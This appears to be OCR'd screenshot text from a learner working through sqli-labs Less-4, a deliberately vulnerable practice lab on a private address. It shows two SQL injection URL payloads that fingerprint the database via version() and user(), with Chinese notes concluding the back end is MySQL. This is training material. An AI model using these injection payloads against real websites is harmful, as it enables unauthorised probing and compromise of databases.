 LL
http://192.168.188.134/sqli/Less-4/
?id=1") and version()>0 --+
L
返回正确，证明可能为sqlserver和mysql
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
L
http://192.168.188.134/sqli/Less-4/
?id=1") and length(user())>0 --+
存在user()函数，为mysql
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb